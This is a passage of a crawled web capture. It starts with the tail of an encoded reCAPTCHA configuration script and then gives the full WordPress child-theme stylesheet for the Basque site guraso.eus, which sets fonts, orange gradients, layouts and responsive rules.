lkpHw5rDkxtdw63DsMO5dcKdNjDDp8OSa3/[base64]/Du8Klw4BQAMKfw7lvEFoFDMKkVh/[base64]/CoEg2dcKVw6nDi8KQUD7DpU0gw6XDl8O+wrRHMnbDhsKlRMKMAsOrwqxhGDXCt8KySz/DqsK0HWNATcO7w5jCig7Di8KGw5PCmj7CtxoZw47Dh8KaUcKDw6fCqsK5w5fCoETDiFMOPMOfSWTCtXrDikM8W8KScQxew5ARMWgIC8KFw5bCoMOldMOpw47DoXhHwpk6woTDlRzDncOMw5lcwq/Dok/DizbDrxpQVMK5fE/ClAzCiAHDr8O6w78kw7HCnMOILyTDrjhbw4FDTsKdGEnDpxE1RG/DnsK5XVRHwp5Gw49hwoczwo1mbsKXEMOkw6ISwo1gJcKzfMO8wrMWwqLDsVhEwpFjwoDDmMKiw7bDihBmw73CnsOgIMKsw7rCp8OIwrQfSygrL8ObVcO5Hg4NwoEDA8Osw7LDnBAuHjXCmMK/wo5oN8K7IEbDqMKXIWd7wq0xw6TDl0TCrnVJEAjCp8O7K8KYwrU+cSxUBRs8S8O7w7tZFsKFKcKaewIZw6jDicKKw7UeGnjDqDHDv8KqKiRXRsOtSkDCvibCg1lwEiZzw6vDsMK/wrrCnXvDo8OSwowyOMK4w6LClmPDhMKRdMObw5IYBcK+wrrDvVTDmwfClMKqwoDCrBvDrsKVWMOow7bCkVk2GcKywrZvdcKdbz9wRcKxw7o3w6Jbw6PDj0g1wqHDmHpnOGMpAsO/AWw0R13DmRhXDDR0ETg1STvDnm/[base64]/DicKjw4LCtWTCiMK+woEGwqN5w7BiwrVoUMKCVlPDlsKufG1Vd8KZw7hlPAAyw6xzwo7Ds2keRcKMwot4w6l+H8KSXcKJworCgcK8OUzDpDvCl3/ChsO/A8K0w4IVLgXDsT/CqsOdw4XCisOQw6bDrS3CjMOUw57CkMOFwrjCpsOVEMKJeVcmOCTCs8Orw4TDsEBxdU9ER8Okfjgzwq7ChA/ChcKDw5vDi8ONw5zCvT/DhUVTw7DDkAPClE4zwrLDj8KhW8OOwoHDjsOGw59Nwq5qwojDiHcswpcBw7ldU8OSwp7CtMOia8Otw5TChUrDosKZwqTDm8K6fE3DsMOaw7lewoVfwrUowoUGwqHDpArCn8KMw4nCnMKlw4TDj8Kew5hPwpfClxDDrHFCw4/DoC7CmMOOWgFHdDnDlXXCn19ULGZFw5jCuMKNwrjDtcKDKMOkAjkxw6F4w4R+w7PDvcKcw5tAF8OlTU47LMKjw4E/w6wBQQtww4EccsOPwponwrDCv8Kgw44+wp7DsMOJbMOWNMKUQsK+w4/Dr8O0wqQtZzkrTmEvOcKLw4bDnsKOwoTCocO0w4kew6kWOUwQcyjConot\x22],null,[\x22conf\x22,null,\x226LdC2soZAAAAANcsOMtihrZNtNAOLoDHzo-W9bQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://guraso.eus:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+Bd/O0+jvgXax5T6LCVM2EN9DpieLhIs4yAZQHYSet0\\u003d\x22,1,0,null,1,1769072988458,0,0,[3],null,[28,33,168],\x22RC-kn4U7kii24Bkgg\x22,null,null,null,null,null,\x220dAFcWeA4sI5XIlcVeTqxgzUpiBP6qhlFcX0e8IJ0gfhfOfQZtQMJuLSCMrseRc7o5qEVGxb32KzuojYIh6tZZyifmrIVYWYJhdg\x22,1769155788413]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://guraso.eus/wp-content/themes/csWPGuraso/style.css?ver=1.0.0
body_size: 4791
content:
/*
Theme Name: csWPGuraso
Theme URI: http://code.codesyntax.com/private/wordpress/csWPGuraso
Version: 0.1
Author: Nagore Ruiz de Escudero
Tags: csWPGuraso, responsive, wordpress
Template: creatink
 */

/*Inherit the default theme styles */

/*colors
beltza: #333;
naranja: #ff851d;
horia: #f9b700;



*/

@import url(../creatink/style.css);

@import url("https://fonts.googleapis.com/css?family=Crimson+Text|Open+Sans:400,800&display=swap");

html {
  font-size: 18px;
}

body {
  font-family: "Crimson Text", serif;
  font-size: 1rem;
  background: #fff;
  color: #333 !important;
}

body.home {
  background: #fff;
}

a {
  outline: 0;
  color: #ff861d !important;
}

a:active,
a:hover {
  outline: 0;
  color: #333 !important;
}

.top-bar.gray-wrapper {
  background: white !important;
  padding-bottom: 0;
}

.banner--stick {
  background: rgba(255, 255, 255, 1) !important;
}

.banner--stick img {
  max-width: 220px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.navbar {
  font-family: "Open Sans", sans-serif;
  font-weight: 800;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: #333 !important;
}

h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #ff861d !important;
}

h1 {
  margin-bottom: 20px;
}

.navbar-brand img {
  margin: 0 0 0.3em 0;
  max-height: 76px;
}

.navbar .navbar-nav>li>a {
  font-size: 1rem;
  color: #333 !important;
}

.caret {
  margin-left: auto;
}

.dropdown-menu>li>a {
  color: #fff !important;
}

.navbar i.et-magnifying-glass {
  font-size: 1.5rem !important;
}

.vc_section {
  padding-top: 40px !important;
  padding-bottom: 40px !important;
}

h2.section-title {
  text-transform: uppercase;
  font-size: 26px;
}

h2.section-title a:hover {
  color: #ff861d;
}

.home .page-title-wrapper {
  display: none;
}

.home .pagination {
  display: none;
}

.home h3 {
  font-size: 22px;
}

.home .readmore {
  margin-top: -10px !important;
}

.home .blankmore {
  margin-bottom: 0;
}

.home .readmore .label,
.page .readmore .label {
  background: linear-gradient(135deg, #ff861d 0%, #f9b700 100%) !important;
  color: #333 !important;
  font-weight: bold;
  font-size: 0.75em;
  text-transform: none;
  margin: 1em 0;
  margin: 1em 0;
  font-family: "Open Sans", sans-serif;
}

.home .readmore .label:hover,
.page .readmore .label:hover {
  background: #ff861d !important;
  color: #fff !important;
  font-weight: bold;
}

.home .label,
.page .label {
  float: right;
}

.home .grid-view:not(.slick):not(.magazine) .post {
  margin-bottom: 0 !important;
}

.home .content-wrapper {
  background: #fff !important;
}

/*MAIN NEWS*/
#main-featured-new .vc_custom_1419334531994 {
  background-image: url(images/news.jpg) !important;
  background-position: right !important;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  color: white;
}

#main-featured-new .vc_custom_1419334531994 h4 {
  color: #fff;
}

#main-featured-new .vc_custom_1419334531994 .vc_btn3-left a {
  line-height: 0;
  font-size: 0;
  color: #333;
  background: linear-gradient(135deg, #ff861d 0%, #f9b700 100%) !important;
  margin: 1em 0;
}

#main-featured-new .vc_custom_1419334531994 .vc_btn3-left a:after {
  content: "Gehiago irakurri";
  font-size: 1rem !important;
  color: #333 !important;
  font-weight: 800;
  font-size: 0.75em;
  text-transform: none;
  font-family: "Open Sans", sans-serif;
  line-height: 10px;
}

#main-featured-new .vc_custom_1419334531994 .vc_btn3-left a:hover::after {
  color: #fff !important;
  background: TRANSPARENT;
}

/*MAIN NEWS*/

/*FEATURED NEWS*/



#featured-news img {
  object-fit: cover;
  object-position: center;
  width: 100%;
  max-height: 220px;
  min-height: 220px;
}

#featured-news p {
  display: none;
}

.category a.label {
  background: none !important;
  color: #ff861d !important;
  text-transform: none;
  font-size: 0.9rem;
  margin-right: 1em;
  padding: 0;
  font-weight: 800;
  font-family: "Open Sans", sans-serif;
}

.category a.label:hover {
  color: #333 !important;
}

.category .cat2,
.category .cat6,
.category .cat45,
.category .cat47,
.category .cat48 {
  display: none;
}

.meta {
  font-size: 0.9rem;
}

.meta .date {
  font-size: 1rem;
}

.post-template-default .post .meta span.comments {
  display: none;
}
.post-template-default .post .meta span.author::after{
  display:none;
}

div.category-bideoak,
div.category-audioak,
div.category-argazki-galeriak {
  display: inline-block;
  position: relative;
}

div.category-bideoak figure:after {
  content: "";
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  left: 0;
  background: url(images/bideoak_bg.png) no-repeat top right;
  background-size: 70%;
}

div.category-audioak figure:after {
  content: "";
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  left: 0;
  background: url(images/audioak_bg.png) no-repeat top right;
  background-size: 70%;
}

div.category-argazki-galeriak figure:after {
  content: "";
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  left: 0;
  background: url(images/argazkiak_bg.png) no-repeat top right;
  background-size: 70%;
}

/*FEATURED NEWS*/
/*
#multimedia h3 a {
    color: #ff861d !important;
}

#multimedia h3 a:hover {
    color: #333 !important;
}
*/
/*CONTRIBUTORS*/

#contributors .icon-round,
#author-bio-box .bio-gravatar {
  border-radius: 50%;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ff861d+0,f9b700+100 */
  background: #ff861d;
  /* Old browsers */
  background: -moz-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, #ff861d 0%, #f9b700 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff861d', endColorstr='#f9b700', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  padding: 10px;
  max-width: 220px;
  max-height: 220px;
  margin-bottom: 10px !important;
}

#author-bio-box .bio-gravatar {
  padding: 5px;
  margin-right: 15px;
  max-width: 70px;
  max-height: 70px;
}

#contributors .icon-round a img,
#author-bio-box .bio-gravatar a img {
  filter: grayscale(100%) contrast(125%);
  -webkit-filter: grayscale(100%) contrast(125%);
  object-fit: cover;
  object-position: center;
  width: 100%;
  max-height: 200px;
  min-height: 200px;
}

#contributors .icon-round a:hover img,
#author-bio-box .bio-gravatar a:hover img {
  filter: grayscale(0%) contrast(100%);
  -webkit-filter: grayscale(0%) contrast(100%);
  object-fit: cover;
  object-position: center;
  width: 100%;
  max-height: 200px;
  min-height: 200px;
}

#author-bio-box .bio-gravatar img {
  width: 70px !important;
  height: 60px !important;
  max-height: 65px;
  min-height: 60px;
  border: 0 !important;
  border-radius: 50% !important;
  margin-right: 0 !important;
  padding: 0 !important;
}

#contributors h4.author-name {
  text-transform: uppercase;
  font-weight: 100;
  font-size: 0.9em;
}

#contributors h4.author-name a:hover {
  color: #ff861d;
}

#contributors img {
  height: 280px !important;
  width: 280px !important;
}

.home #contributors h4 a,
.home #contributors h3 a,
.home #contributors h2 a,
.home #recipes h3 a,
.home #recipes h2 a,
.home #multimedia h2 a,
.home #multimedia h3 a,
#multimedia.audios h2 a,
#multimedia.audios h3 a {
  color: #fff !important;
}

#multimedia-inner .pagination{
  display:none;
}

.home #contributors a:hover,
.home #recipes h3 a:hover,
.home #recipes h2 a:hover,
.home #multimedia h2 a:hover {
  color: #ff861d !important;
}

.home #contributors a.label:hover {
  color: #fff !important;
}

/****sare buttons*****/
/*SHARE BUTTONS*/
.btn.share-facebook,
.btn.share-twitter,
.btn.share-pinterest {
  /* font-size: 15px; */
  color: #fff !important;
}

/*CONTRIBUTORS*/

/**FEATURED CONTENT*/
#featured-content .oneclik .vc_column-inner {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ff861d+0,f9b700+100 */
  background: #ff861d;
  /* Old browsers */
  background: -moz-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, #ff861d 0%, #f9b700 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff861d', endColorstr='#f9b700', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  min-height: 280px;
}

#featured-content h3 {
  margin-top: 65px;
}

#featured-content h3 a {
  color: #fff !important;
}

#featured-content h3 a:hover {
  color: #333 !important;
}

#featured-content a:hover img {
  opacity: 0.5;
}

#featured-content img {
  max-width: 100px;
}

/*FEATURED CONTENT*/

/*MULTIMEDIA*/
/*
#multimedia h3 a {
    color: #ff861d;
    text-transform: uppercase;
    font-size: 1.1rem;
}
*/
#multimedia .wpb_content_element {
  margin-bottom: 10px;
}

#multimedia h3.post-title a:hover {
  color: #ff861d !important;
}

/*MULTIMEDIA*/

/*AGENDA*/
.ai1ec-posterboard-view .ai1ec-date-block-wrap {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ff861d+0,f9b700+100 */
  background: #ff861d;
  /* Old browsers */
  background: -moz-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, #ff861d 0%, #f9b700 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff861d', endColorstr='#f9b700', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  line-height: 0 !important;
}

.ai1ec-posterboard-view.ai1ec-posterboard-aligned .ai1ec-end-date-divider {
  border-color: transparent transparent transparent #ff861d !important;
}

.ai1ec-posterboard-view.ai1ec-posterboard-aligned .ai1ec-posterboard-image-container .ai1ec-posterboard-time {
  background: #ff861d !important;
}

.timely .ai1ec-btn-default {
  color: #333;
  background-color: #fff;
  border-color: #fff !important;
}

.ai1ec-posterboard-view .ai1ec-event-title a {
  color: #333 !important;
}

.ai1ec-posterboard-view .ai1ec-event-title a:hover {
  color: #ff861d !important;
}

.home .ai1ec-views-dropdown,
.inner-agenda .ai1ec-views-dropdown,
.home .ai1ec-pagination,
.home .ai1ec-pull-left,
.inner-agenda .ai1ec-pull-left,
.home .ai1ec-pull-right,
.inner-agenda .ai1ec-pull-right,
.home .ai1ec-subscribe-container,
.inner-agenda .ai1ec-subscribe-container {
  display: none;
}

.ai1ec-posterboard-time {
  font-size: 1.2rem !important;
  font-weight: bold !important;
  width: 70px !important;
}

/*AGENDA*/

/*FRIENDS*/
#friends img {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ff861d+0,f9b700+100 */
  background: #ff861d;
  /* Old browsers */
  background: -moz-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, #ff861d 0%, #f9b700 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff861d', endColorstr='#f9b700', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */

  padding: 3px;
}

/*FRIENDS*/

/*RECIPES*/
#recipes img {
  object-fit: cover;
  object-position: center;
  width: 100%;
  max-height: 220px;
  min-height: 220px;
}

#recipes .category {
  display: none;
}

#recipes .post-content p {
  display: none;
}

/*RECIPES*/

/*INNER CONTRIBUTORS*/
body.page-template-default {
  background: rgba(0, 0, 0, 0.03);
}

body.page-template-default #contributors div.item {
  padding-bottom: 0;
  margin-bottom: 3rem;
}

body.page-template-default.home #contributors div.item {
  padding-bottom: 0;
  margin-bottom: 0;
}

body.page-template-default #contributors div.item:nth-child(4n + 1) {
  clear: both;
}

/*INNER CONTRIBUTORS*/

/*SHARE BUTTONS*/
.btn.share-facebook {
  background: #4470cf !important;
  color: white;
}

.btn.share-twitter {
  background: #5daed5 !important;
  color: white;
}

.btn.share-pinterest {
  background: #c53942 !important;
  color: white;
}

/*SHARE BUTTONS*/

/*FOOTER*/
footer.dark-wrapper {
  background: #585858 !important;
  background: linear-gradient(to right,
      #272727 0%,
      #272727 50%,
      #272727 50%,
      #585858 50%,
      #585858 100%) !important;
}

footer .wpcf7 {
  margin-right: 5rem;
}

footer .wpcf7 .btn,
.btn {
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ff861d+0,f9b700+100 */
  background: #ff861d;
  /* Old browsers */
  background: -moz-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(-45deg, #ff861d 0%, #f9b700 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(135deg, #ff861d 0%, #f9b700 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff861d', endColorstr='#f9b700', GradientType=1);
  /* IE6-9 fallback on horizontal gradient */
  color: #333;
  text-transform: none;
  font-size: 1rem;
  font-weight: 800;
  font-family: "Open Sans", sans-serif;
}

footer .wpcf7 .btn:hover,
.btn:hover {
  background: #ff861d !important;
  color: #fff !important;
}

footer .socialicons img {
  height: 50px !important;
  padding-right: 10px;
}

footer .sub-footer {
  display: none;
}

footer div#text-3{
  margin-top: 60px;
}

/*FOOTER*/

/*Agenda Maite*/

.ai1ec-posterboard-view .ai1ec-event-title {
  line-height: 21px !important;
  color: #333 !important;
  font-family: "Open Sans", sans-serif !important;
  font-weight: 800 !important;
  font-size: 20px !important;
}

.ai1ec-posterboard-view .ai1ec-date-block-wrap {
  text-shadow: 0 -1px 1px rgba(255, 133, 29, 1) !important;
}

.ai1ec-posterboard-view .ai1ec-event-wrap {
  background: #fff !important;
  border: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.ai1ec-calendar-toolbar {
  border: 0 !important;
}

.ai1ec-posterboard-view .ai1ec-month {
  line-height: 20px;
  background: rgba(255, 255, 255, 0);
}

.ai1ec-posterboard-view .ai1ec-day {
  line-height: 40px;
}

.ai1ec-posterboard-view .ai1ec-no-footer-padding {
  display: none !important;
}

/*hoverrak**********/

h3.post-title a:hover,
h4.author-name a:hover {
  color: #ff861d;
}

.navbar .nav>li>a:hover,
.navbar .nav>li.active>a,
.navbar .navbar-other a.nav-link:hover {
  background: none;
  color: #ff861d !important;
}

.blog:not(.list-view) .post figure,
.item.post figure {
  margin-bottom: 10px !important;
}

/*************Menua************/

.current-menu-item a,
.current-menu-parent a {
  color: #ff861d;
}

h3.post-title,
h4 {
  font-size: 22px;
  line-height: 26px;
}

h1.page-title {
  text-transform: uppercase;
  font-size: 28px;
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  text-transform: uppercase;
}

.container.inner.pt-40.pb-40.flex-it {
  padding-bottom: 0 !important;
}

.post-content {
  font-size: 1.15rem;
  line-height: 140%;
}

.classic-view .post-content h2,
.classic-view .post-content h3,
.classic-view .post-content h4 {
  margin-bottom: 20px;
  margin-top: 20px;
}

.post-content ul,
.post-content ol {
  margin-left: 1em;
  margin-bottom: 20px;
}

.post-content h1.post-title {
  font-size: 32px;
  line-height: 38px;
}

h5.widget-title {
  font-family: "Open Sans", sans-serif;
  font-weight: 300;
  text-transform: uppercase;
  font-size: 20px;
}

.sidebox ul {
  padding-left: 0;
}

.sidebox li {
  margin-bottom: 10px;
  list-style: none;
}

.sidebox li a {
  color: #333 !important;
  font-weight: bold;
  font-family: "Open Sans", sans-serif;
}

.sidebox li .comment-author-link a {
  font-weight: normal;
}

.sidebox li a:hover {
  color: #ff861d !important;
}

.navbar .navbar-nav>li>a,
.navbar .navbar-other a.nav-link {
  color: #333 !important;
}

.navbar-nav ul.sm-nowrap>li>a {
  color: #fff !important;
}

.navbar-nav ul.sm-nowrap>li>a:hover {
  color: #ff861d !important;
}

.navbar .navbar-nav>li>a:hover,
.navbar .navbar-other a.nav-link:hover {
  color: #ff861d !important;
}

/*GOIKO ERROTA******/

.vc_grid-item-zone-c-right .vc_gitem-animated-block {
  width: 66%;
}

.vc_grid-item-zone-c-right .vc_gitem-zone-c {
  width: 33%;
}

.vc_gitem_row .vc_gitem-col {
  padding: 30px;
}

.vc_gitem-zone {
  max-height: 470px;
}

figcaption {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
}

strong {
  font-weight: 800;
}

/***multimedia**********************/

.vc_custom_1574160453174 {
  padding-top: 0 !important;
  margin-top: 0 !important;
}

#scrollUp {
  bottom: 80px;
}

.msearch {
  display: none !important;
}

.post-nav h4 {
  display: none !important;
}

.post-nav .meta a {
  color: #aaaaaa !important;
}

/* .share-pinterest {
    display: none;
} */

.bio-description {
  font-size: 1rem;
  color: #797676;
}

/* .about-author {
    display: none;
} */

/* .btn.share-facebook,
.btn.share-twitter {
    font-size: 12px;
} */

.blog.classic-view hr {
  padding-top: 10px;
  margin-bottom: 30px;
}

#comments h4 {
  font-size: 0.8rem;
}

.authbadge {
  padding: 20px;
  border: 3px solid #fff;
  border-radius: 20px;
  background: #f3f2f2;
  color: #5d5d5d;
}

/*MAIATZAK 21 NAGORE*/
#multimedia .latest-media div.item {
  width: 100%;
}

#multimedia .latest-media div.item img,
#multimedia-inner div.item img {
  object-fit: cover;
  object-position: center;
  width: 100%;
  max-height: 220px;
  min-height: 220px;
}

#multimedia .latest-media div.item p,
#multimedia-inner div.item p {
  display: none;
}

.single-post.category-bideoak img.wp-post-image,
.single-post.category-audioak img.wp-post-image,
.single-ai1ec_event img.wp-post-image,
.single-ai1ec_event .ai1ec-actions .ai1ec-calendar-link,
.single-ai1ec_event .ai1ec-actions .ai1ec-subscribe-dropdown {
  display: none !important;
}

/* ai1ec-calendar-view{
    display:none;
} */

.single-ai1ec_event .ai1ec-time.ai1ec-row {
  margin: 30px 50px 30px 50px;
  border: 3px solid lightgrey;
  padding: 10px;
  border-radius: 15px;
}

.single-ai1ec_event .ai1ec-single-event,
.ai1ec-single-event .ai1ec-field-label {
  line-height: inherit !important;
}

.single-ai1ec_event .ai1ec-field-value,
.single-ai1ec_event .ai1ec-field-label {
  font-size: 1.1rem !important;
}

#author-bio-box .bio-gravatar {
  float: left;
}

/* container */

#share {
  width: 100%;
  text-align: center;
}

/* buttons */

#share a {
  width: 60px;
  height: 60px;
  display: inline-block;
  margin: 8px;
  border-radius: 50%;
  font-size: 24px;
  color: #fff !important;
  opacity: 0.75;
  transition: opacity 0.15s linear;
}

#share a:hover {
  opacity: 1;
}

/* icons */

#share i {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  margin-top: -1rem;
  margin-bottom: 0.1rem;
}

/* colors */

.facebook {
  background: #3b5998;
}

.twitter {
  background: #55acee;
}

.whatsapp,
.telegram {
  display: none !important;
}

#newsletterframe iframe{
  max-width: 100%;
}

/*MAIATZAK 21 NAGORE*/

@media screen and (max-width: 990px) {
  footer.dark-wrapper {
    background: #585858 !important;
  }

  .navbar .navbar-nav>li>a {
    color: #fff !important;
  }

  .vc_grid-item-zone-c-right .vc_gitem-animated-block {
    width: 100%;
  }

  .vc_grid-item-zone-c-right .vc_gitem-zone-c {
    width: 100%;
  }

  .vc_gitem-zone {
    max-height: auto;
  }

  .msearch {
    display: block !important;
  }

  #multimedia .latest-media div.item img,
  #multimedia-inner div.item img {
    height: auto !important;
  }

  #contributors .icon-round a img,
  #author-bio-box .bio-gravatar a img {
    max-height: 138px;
    min-height: 138px;
  }

  #contributors img {
    height: 138px !important;
    width: 138px !important;
  }
}

@media screen and (max-width: 768px) {
  .vc_section {
    padding-top: 2em !important;
    padding-bottom: 2em !important;
  }

  .navbar .navbar-nav>li>a {
    color: #fff !important;
  }

  .vc_masonry_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item,
  .vc_masonry_media_grid .vc_grid.vc_row .vc_grid-item.vc_visible-item {
    background: #fff;
  }

  .nav.navbar-nav.sm-collapsible li#menu-item-13683 a {
    padding-left: 30px !important;
    background: url(images/lupa.png) no-repeat left center;
    background-size: 20px 20px;
  }

  .vc_gitem_row .vc_gitem-col {
    padding: 15px 15px 0 15px;
  }



  #multimedia .vc_column-inner {
    margin-bottom: 0 !important;
  }

  /*
  .home #featured-news [class*="col-"],
  .home #agenda [class*="col-"],
  .home #multimedia [class*="col-"] {
    margin-bottom: 2rem !important;
  }
*/
  .home .post-content {
    margin-bottom: 3rem;
  }


  .home #featured-content [class*="col-"] {
    margin-bottom: 0;
  }

  .home .post-content .navbar-brand img {
    margin: 0;
  }

  .blog:not(.list-view) .post figure,
  .item.post figure,
  .wpb_content_element {
    margin-bottom: 10px;
  }

  #featured-content .oneclik .vc_column-inner {
    min-height: auto;
    margin: 0 1em;
  }

  .type-team,
  .ai1ec-posterboard-view .ai1ec-event {
    margin-bottom: 3rem !important;
  }

  .wpb_single_image .vc_figure {
    text-align: center;
  }


  footer.dark-wrapper {
    /* background: #585858!important; */
    background: linear-gradient(to bottom,
        #272727 0%,
        #272727 30%,
        #585858 40%,
        #585858 100%) !important;
  }

  footer .wpcf7 {
    margin-right: 0;
  }

  footer .textwidget img.alignright {
    float: none;
    margin: 0 auto !important;
    max-width: 200px;
  }

  footer .textwidget {
    text-align: center;
    margin-bottom: 5em;
  }

  .whatsapp,
  .telegram {
    display: inline-block !important;
  }

  .whatsapp {
    background: #25d366;
  }

  .telegram {
    background: #0077b5;
  }
}